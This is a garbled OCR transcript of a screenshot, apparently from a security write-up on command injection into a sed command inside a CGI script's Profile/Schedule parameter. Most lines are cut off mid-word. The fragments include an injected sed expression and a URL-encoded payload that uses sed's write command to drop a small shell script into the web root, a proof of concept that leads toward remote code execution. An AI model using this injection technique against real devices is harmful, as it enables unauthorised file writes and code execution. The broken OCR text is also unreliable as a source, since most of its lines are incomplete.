
ProfileSchdule
he parameter
in the same CGI script, which was unkn
sed
different
command:
rofile.'"
$targetp
"'.Schedule=/s/Profile.'"
$targetp
"'.Sch
as the advantage that it is not checked, and therefore, has no maximum l
s
sed
edge of the
command usage, we started writing to files by switc
le
parameter.
wrote to a normal file in the web-root with 
*~%23!/bin/sh\necho\necho+Hi\n~w../o%0Ag%0Aq%0A%23
. This p
d
o
script, which writes something into the
file.
n/sh\necho\necho Hi\n~w../o
